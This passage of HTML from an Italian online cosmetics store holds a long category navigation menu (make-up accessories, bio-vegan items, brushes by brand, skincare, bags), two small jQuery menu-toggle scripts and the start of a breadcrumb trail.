 class="level3 nav-2-8-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-real-techniques.html" ><span>Spugnette Real Techinques</span></a></li><li  class="level3 nav-2-8-2-7 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/pulitori-spugnette.html" ><span>Pulitori spugnette</span></a></li></ul></li><li  class="level2 nav-2-8-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari.html" ><span>Accessori Vari</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/temperamatite.html" ><span>Temperamatite</span></a></li><li  class="level3 nav-2-8-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/strumenti.html" ><span>Strumenti</span></a></li><li  class="level3 nav-2-8-3-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/accessori-vari/pochette-e-portatrucchi.html" ><span>Pochette e portatrucchi</span></a></li></ul></li><li  class="level2 nav-2-8-4 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi.html" ><span>Tatuaggi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/braccialetti.html" ><span>Braccialetti</span></a></li><li  class="level3 nav-2-8-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/floreali.html" ><span>Floreali</span></a></li><li  class="level3 nav-2-8-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/accessori/tatuaggi/artistici-vari.html" ><span>Artistici vari</span></a></li></ul></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/struccanti.html" ><span>Struccanti</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-grimas.html" ><span>Struccanti Grimas</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-phytosintesi.html" ><span>Struccanti Phytosintesi</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-neve-cosmetics.html" ><span>Struccanti Neve Cosmetics</span></a></li><li  class="level2 nav-2-9-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/struccanti/struccanti-the-balm-cosmetics.html" ><span>Struccanti the Balm Cosmetics</span></a></li></ul></li><li  class="level1 nav-2-10 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case.html" ><span>Valigette e Beauty Case</span></a><ul class="level1 submenu"><li  class="level2 nav-2-10-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-pieni.html" ><span>Valigette e Beauty Case pieni</span></a></li><li  class="level2 nav-2-10-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/valigette-e-beauty-case/valigette-e-beauty-case-vuoti.html" ><span>Valigette e Beauty Case vuoti</span></a></li></ul></li><li  class="level1 nav-2-11 category-item"><a href="http://stockmakeup.it/index.php/make-up/idee-regalo.html" ><span>Idee Regalo</span></a></li><li  class="level1 nav-2-12 category-item"><a href="http://stockmakeup.it/index.php/make-up/halloween/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level1 nav-2-13 category-item last"><a href="http://stockmakeup.it/index.php/make-up/halloween/pittura.html" ><span>Pittura</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="http://stockmakeup.it/index.php/bio-vegan.html"  class="level-top" ><span>Bio - Vegan</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso.html" ><span>Make Up viso</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/blush.html" ><span>Blush</span></a></li><li  class="level2 nav-3-1-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/illuminanti.html" ><span>Illuminanti</span></a></li><li  class="level2 nav-3-1-7 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-1-8 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-3-1-9 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/matite.html" ><span>Matite</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/palette.html" ><span>Palette</span></a></li><li  class="level2 nav-3-2-7 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-occhi/primer.html" ><span>Primer</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/make-up-labbra/palette.html" ><span>Palette</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare.html" ><span>Skincare</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/creme.html" ><span>Creme</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/maschere.html" ><span>Maschere</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/skincare/sieri.html" ><span>Sieri</span></a></li></ul></li><li  class="level1 nav-3-5 category-item last"><a href="http://stockmakeup.it/index.php/bio-vegan/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="http://stockmakeup.it/index.php/pennelli.html"  class="level-top" ><span>Pennelli</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli.html" ><span>Kit e Set di Pennelli</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-bdellium-tools.html" ><span>Set Pennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-cinecitta-make-up.html" ><span>Set Pennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-neve-cosmetics.html" ><span>Set Pennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-sigma-beauty.html" ><span>Set Pennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-real-techniques.html" ><span>Set Pennelli Real Techniques</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-coastal-scents.html" ><span>Set Pennelli Coastal Scents</span></a></li><li  class="level2 nav-4-1-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/kit-e-set-di-pennelli/set-pennelli-mememe-cosmetics.html" ><span>Set Pennelli Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso.html" ><span>Pennelli singoli viso</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools.html" ><span>Pennelli viso Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-golden-triangle-viso.html" ><span>Linea Golden Triangle viso</span></a></li><li  class="level3 nav-4-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-studio-viso.html" ><span>Linea Studio viso</span></a></li><li  class="level3 nav-4-2-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-bdellium-tools/linea-maestro-viso.html" ><span>Linea Maestro viso</span></a></li></ul></li><li  class="level2 nav-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-cinecitta-make-up.html" ><span>Pennelli viso Cinecittà Make Up</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-neve-cosmetics.html" ><span>Pennelli viso Neve Cosmetics</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-sigma-beauty.html" ><span>Pennelli viso Sigma Beauty</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-the-balm-cosmetics.html" ><span>Pennelli viso the Balm Cosmetics</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-real-techniques.html" ><span>Pennelli viso Real Techniques</span></a></li><li  class="level2 nav-4-2-7 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-viso/pennelli-viso-mememe-cosmetics.html" ><span>Pennelli viso Mememe Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi.html" ><span>Pennelli singoli occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools.html" ><span>Pennelli occhi Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-golden-triangle-occhi.html" ><span>Linea Golden Triangle occhi</span></a></li><li  class="level3 nav-4-3-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-studio-occhi.html" ><span>Linea Studio occhi</span></a></li><li  class="level3 nav-4-3-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-bdellium-tools/linea-maestro-occhi.html" ><span>Linea Maestro occhi</span></a></li></ul></li><li  class="level2 nav-4-3-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-cinecitta-make-up.html" ><span>Pennelli occhi Cinecittà Make Up</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-neve-cosmetics.html" ><span>Pennelli occhi Neve Cosmetics</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-sigma-beauty.html" ><span>Pennelli occhi Sigma Beauty</span></a></li><li  class="level2 nav-4-3-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-the-balm-cosmetics.html" ><span>Pennelli occhi the Balm Cosmetics</span></a></li><li  class="level2 nav-4-3-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-occhi/pennelli-occhi-real-techniques.html" ><span>Pennelli occhi Real Techniques</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra.html" ><span>Pennelli singoli labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools.html" ><span>Pennelli labbra Bdellium Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-4-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-golden-triangle-labbra.html" ><span>Linea Golden Triangle labbra</span></a></li><li  class="level3 nav-4-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-studio-labbra.html" ><span>Linea Studio labbra</span></a></li><li  class="level3 nav-4-4-1-3 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-bdellium-tools/linea-maestro-labbra.html" ><span>Linea Maestro labbra</span></a></li></ul></li><li  class="level2 nav-4-4-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-cinecitta-make-up.html" ><span>Pennelli labbra Cinecittà Make Up</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-neve-cosmetics.html" ><span>Pennelli labbra Neve Cosmetics</span></a></li><li  class="level2 nav-4-4-4 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-labbra/pennelli-labbra-sigma-beauty.html" ><span>Pennelli labbra Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo.html" ><span>Pennelli singoli corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-bdellium-tools.html" ><span>Pennelli corpo Bdellium Tools</span></a></li><li  class="level2 nav-4-5-2 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-singoli-corpo/pennelli-corpo-sigma-beauty.html" ><span>Pennelli corpo Sigma Beauty</span></a></li></ul></li><li  class="level1 nav-4-6 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pennelli-sfx-e-body-painting.html" ><span>Pennelli SFX e body painting</span></a></li><li  class="level1 nav-4-7 category-item parent"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori.html" ><span>Portapennelli e accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-cinecitta-make-up.html" ><span>Portapennelli Cinecittà Make Up</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-grimas.html" ><span>Portapennelli Grimas</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bdellium-tools.html" ><span>Portapennelli Bdellium Tools</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-sigma-beauty.html" ><span>Portapennelli Sigma Beauty</span></a></li><li  class="level2 nav-4-7-5 category-item"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-neve-cosmetics.html" ><span>Portapennelli Neve Cosmetics</span></a></li><li  class="level2 nav-4-7-6 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/portapennelli-e-accessori/portapennelli-bh-cosmetics.html" ><span>Portapennelli Bh Cosmetics</span></a></li></ul></li><li  class="level1 nav-4-8 category-item last parent"><a href="http://stockmakeup.it/index.php/pennelli/pulitori.html" ><span>Pulitori</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 category-item first"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-bdellium-tools.html" ><span>Pulitori Bdellium Tools</span></a></li><li  class="level2 nav-4-8-2 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-cinecitta-make-up.html" ><span>Pulitori Cinecittà Make Up</span></a></li><li  class="level2 nav-4-8-3 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-sigma-beauty.html" ><span>Pulitori Sigma Beauty</span></a></li><li  class="level2 nav-4-8-4 category-item"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-beauty-blender.html" ><span>Pulitori Beauty Blender</span></a></li><li  class="level2 nav-4-8-5 category-item last"><a href="http://stockmakeup.it/index.php/pennelli/pulitori/pulitori-real-techniques.html" ><span>Pulitori Real Techniques</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="http://stockmakeup.it/index.php/skincare.html"  class="level-top" ><span>Skincare</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/skincare/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/viso/antirughe-e-antieta.html" ><span>Antirughe e Antietà</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/idratare-e-nutrire.html" ><span>Idratare e Nutrire</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/tonificanti-e-effetto-lifting.html" ><span>Tonificanti e Effetto lifting</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/struccanti-e-detergenti.html" ><span>Struccanti e Detergenti</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/calmanti-e-lenitiivi.html" ><span>Calmanti e Lenitiivi</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/esfoliare-e-purificare.html" ><span>Esfoliare e Purificare</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/schiarire-e-illuminare.html" ><span>Schiarire e Illuminare</span></a></li><li  class="level2 nav-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/viso/booster-viso.html" ><span>Booster Viso</span></a></li><li  class="level2 nav-5-1-9 category-item last"><a href="http://stockmakeup.it/index.php/skincare/viso/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/corpo.html" ><span>Corpo</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/corpo/rassodanti.html" ><span>Rassodanti</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/snellire-e-dimagrire.html" ><span>Snellire e Dimagrire</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/anticellulite.html" ><span>Anticellulite</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/peeling-e-gommage.html" ><span>Peeling e Gommage</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/idratanti-e-nutrienti.html" ><span>Idratanti e Nutrienti</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level2 nav-5-2-7 category-item last"><a href="http://stockmakeup.it/index.php/skincare/corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-speciale-corpo.html" ><span>Linea Speciale Corpo</span></a></li><li  class="level1 nav-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso.html" ><span>Linea pulizia viso</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-sensibili.html" ><span>Pelli sensibili</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-normali-secche.html" ><span>Pelli normali / secche</span></a></li><li  class="level2 nav-5-4-3 category-item last"><a href="http://stockmakeup.it/index.php/skincare/linea-pulizia-viso/pelli-grasse-impure.html" ><span>Pelli grasse / impure</span></a></li></ul></li><li  class="level1 nav-5-5 category-item"><a href="http://stockmakeup.it/index.php/skincare/labbra.html" ><span>Labbra</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita.html" ><span>Trattamenti mirati - Specialità</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-viso.html" ><span>Trattamenti viso</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-corpo.html" ><span>Trattamenti corpo</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-labbra.html" ><span>Trattamenti labbra</span></a></li><li  class="level2 nav-5-6-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/trattamenti-mirati-specialita/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="http://stockmakeup.it/index.php/skincare/acido-glicolico-e-mandelico.html" ><span>Acido Glicolico e Mandelico</span></a></li><li  class="level1 nav-5-8 category-item"><a href="http://stockmakeup.it/index.php/skincare/natale.html" ><span>Natale</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/spa.html" ><span>SPA</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/spa/oli-essenziali.html" ><span>Oli essenziali</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/chakra-fior-di-loto.html" ><span>Chakra - Fior di Loto</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/spa/sinergie.html" ><span>Sinergie</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/spa/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li></ul></li><li  class="level1 nav-5-10 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali.html" ><span>Alghe, fanghi, argille e sali</span></a><ul class="level1 submenu"><li  class="level2 nav-5-10-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/alghe.html" ><span>Alghe</span></a></li><li  class="level2 nav-5-10-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/fanghi.html" ><span>Fanghi</span></a></li><li  class="level2 nav-5-10-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/argille.html" ><span>Argille</span></a></li><li  class="level2 nav-5-10-4 category-item"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/sali-da-bagno.html" ><span>Sali da bagno</span></a></li><li  class="level2 nav-5-10-5 category-item last"><a href="http://stockmakeup.it/index.php/skincare/alghe-fanghi-argille-e-sali/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-5-11 category-item parent"><a href="http://stockmakeup.it/index.php/skincare/depilatori.html" ><span>Depilatori</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 category-item first"><a href="http://stockmakeup.it/index.php/skincare/depilatori/cera-depilatoria.html" ><span>Cera depilatoria</span></a></li><li  class="level2 nav-5-11-2 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/crema-depilatoria.html" ><span>Crema depilatoria</span></a></li><li  class="level2 nav-5-11-3 category-item"><a href="http://stockmakeup.it/index.php/skincare/depilatori/prodotti-dopo-cera.html" ><span>Prodotti dopo cera</span></a></li><li  class="level2 nav-5-11-4 category-item last"><a href="http://stockmakeup.it/index.php/skincare/depilatori/ricariche-rullo-e-accessori.html" ><span>Ricariche rullo e accessori</span></a></li></ul></li><li  class="level1 nav-5-12 category-item"><a href="http://stockmakeup.it/index.php/skincare/solari.html" ><span>Solari</span></a></li><li  class="level1 nav-5-13 category-item"><a href="http://stockmakeup.it/index.php/skincare/igienizzanti-mani.html" ><span>Igienizzanti Mani</span></a></li><li  class="level1 nav-5-14 category-item last"><a href="http://stockmakeup.it/index.php/skincare/idee-regalo.html" ><span>Idee regalo</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori.html"  class="level-top" ><span>Borse - Valigie</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/borse-piene-e-vuote.html" ><span>Borse piene e vuote</span></a></li><li  class="level1 nav-6-2 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/valigie-piene-e-vuote.html" ><span>Valigie piene e vuote</span></a></li><li  class="level1 nav-6-3 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/portapennelli-pieni-e-vuoti.html" ><span>Portapennelli pieni e vuoti</span></a></li><li  class="level1 nav-6-4 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/beauty-case-e-porta-trucchi.html" ><span>Beauty Case e Porta Trucchi</span></a></li><li  class="level1 nav-6-5 category-item"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/espositori.html" ><span>Espositori</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="http://stockmakeup.it/index.php/borse-valigie-espositori/accessori.html" ><span>Accessori</span></a></li></ul></li>                </ul>
            </nav>

            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#collapse-button').click(function () {
                        $('.navigation-mobile').slideToggle(200);
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
    </div>

<!--SIDEBAR-->

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script>
                </div>

                            </diV>
        </div>
    </div>
</div>



<div class="breadcrumbs-titlepage"><div class="container">    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="http://stockmakeup.it/index.php/" title="Vai alla Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category4">
                                                    <a href="http://stockmakeup.it/index.php/brand.html" title="">
                                Brand                            </a>
                                            </li>
                                    <li class="item category111">
                                                    <a href="http://stockmakeup.it/index.php/brand/neve-cosmetics.html" title="">
